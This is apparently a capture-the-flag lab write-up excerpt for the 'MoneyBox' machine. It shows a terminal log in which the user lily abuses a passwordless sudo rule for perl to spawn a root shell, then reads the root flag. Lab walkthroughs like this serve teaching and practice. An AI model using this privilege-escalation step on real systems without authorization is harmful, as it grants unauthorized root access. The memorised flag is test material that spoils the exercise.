 lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lily may run the following commands on MoneyBox:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -al
total 28
drwx------  3 root root 4096 Feb 26  2021 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
# cat .root.txt

Congratulations.......!

You Successfully completed MoneyBox

Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}

I'm Kirthik-KarvendhanT